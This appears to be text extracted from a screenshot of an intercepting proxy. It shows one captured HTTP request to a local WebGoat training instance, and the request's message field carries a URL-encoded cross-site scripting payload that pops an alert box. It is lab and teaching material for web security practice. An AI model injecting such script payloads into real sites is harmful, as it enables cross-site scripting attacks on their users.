 Intercept requests : Intercept responses :
Parsed Raw
GET http://localhost:9090/WebGoat/attack?Screen=321&menu=1700&gId=GMail+id&gPass=password&subject=Comment+for+WebGoat&to=amigo@teste.org&msg=%3Cscript%3Ealert(%27Ataque%27)%3B%3C%2Fscript%3E&SUBMIT=Send
Host: localhost:9090
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.81 Safari/537.36
Referer: http://localhost:9090/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, sdch, br
Accept-Language: vi-VN,vi;q=0.8,fr-FR;q=0.6,fr;q=0.4,en-US;q=0.2,en;q=0.2
Cookie: JSESSIONID=BC30461C7C29FE0DC4C52B8138B1C40B